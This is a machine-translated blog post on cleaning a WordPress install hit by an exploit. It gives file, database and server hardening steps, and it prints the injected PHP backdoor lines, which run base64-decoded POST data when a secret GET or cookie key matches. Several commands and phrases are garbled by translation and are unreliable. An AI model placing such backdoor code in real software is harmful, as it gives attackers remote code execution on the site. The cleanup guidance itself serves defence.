WordPress Exploit – Cleaning virus files, SQL and server security.

Before you read this post you must see The post here, to understand something. :)
I found in several files of blogs on stealthsetts.com, codes similar to the ones below, which appeared as a result of virus with exploitul de WordPress.:
<?php if($_GET[‘573abcb060974771’]==”8e96d1b4b674e1d2″){ eval(base64_decode($_POST[‘file’])); exit; } ?>
and
<?php if($_COOKIE[’44e827f9fbeca184′]==”5cd3c94b4B1C57ea”){ eval(base64_decode($_POST[‘file’])); exit; } ?>
 In the above case it is about the file xmlrpc.php of the Sleepy, but at a grep On the server, you can see that there are quite a lot of codes of its kind in sources.
In the above case it is about the file xmlrpc.php of the Sleepy, but at a grep On the server, you can see that there are quite a lot of codes of its kind in sources.

Cleaning infected files:
Ooookkkkyouak
1. The best solution, after it is done backupthe and clean database, is his DELETE the files of WordPress (you can keep wp-config.php and the files that do not strictly belong to the wp platform, after they are carefully checked) from the server and upload to the original ones from the version 2.5.1 (on this occasion, you also upgrade the wp version :) ): http://wordpress.org/download/ . Delete the theme files as well, if you don't trust that you can do a careful check of them.
It can be seen that theme files that were never used on the blog were also affected and simply changing the theme does not solve this problem.
./andreea/wp-content/themes/default/index.php:<?php if($_COOKIE[’44e827f9fbeca184′]==”5cd3c94b4B1C57ea”){ eval(base64_decode($_POST[‘file’])); exit; } ?><?php get_header(); ?>
2. Search and delete all the files that contain: *_new.php, *_old.php, *.jpgg, *.giff, *.pngg and the wp-info.txt file, if it exists.
find . -name “*_new.php”
find . -name “*_old.php”
find . -name “*.jpgg”
find . -name “*_give”
find . -name “*_pngg”
find . -name “wp-info.txt”
3. in /tmp , search and delete folders like tmpywbzt2
SQL cleaning :
1. In the table table wp_options See if you exist and delete the lines: internal_links_cache, ris_f541b3abd05e7962fcab37737f40fad8 and wordpress_options.
2. Also in WP_OPTIONS, go to active_plugins And delete if it exists, a plugin that ends in one of the extensions *_new.php, *_old.php, *.JPGG, *.Giff, *.pngg or if it is another suspicious extension, check carefully.
3. In the table wp_users, see if there is a user who has nothing to write next to him, on the column user_nicename. Delete this user, but retain the number on the ID column. This user is possible to use "wordpress" as user_login And it appears to be created on 00:00 0000-00-00.
4. Go to the table wp_usermeta and delete all the lines that belong to the ID above.
After you have done this cleaning of SQL, deactivate and then activate some plugin. (in blog -> Dashboard –> Plugins)
Server Securization:
1. See which directories and files are ”writable"(CHMOD 777) and try to put on them a chmod which will no longer allow them to write from any level. (CHMOD 644, for example)
find . -perm -2 –ls
2. See what files have set the bit south or skate . If you do not use those files put on them chmod 0 or uninstall the package that contains. They are very dangerous, because they perform with the privileges ”group"Or"root"And not with the privileges of the normal user who executes that file.
find / -type f -perm -04000 -ls
find / -type f -perm -02000 -ls
3. Check what ports are open and try to close or secure those that are not used.
NetStat -an | grip -i list
That's about it. I see that Some blogs are Banate By Google Search and others say "well did them !!!" . Well, they would have done them ... But what do you say if Google starts to money all the sites who do SE SPAM and trojans (Trojan.Clicker.HTML) in cookies?
WordPress Exploit – Cleaning virus files, SQL and server security.
What’s New
About Stealth
Passionate about technology, I write with pleasure on stealthsetts.com starting with 2006. I have a rich experience in operating systems: Macos, Windows and Linux, but also in programming languages and blogging platforms (WordPress) and for online stores (WooCommerce, Magento, Presashop).
View all posts by StealthYou may also be interested in...


One thought on “WordPress Exploit – Cleaning virus files, SQL and server security.”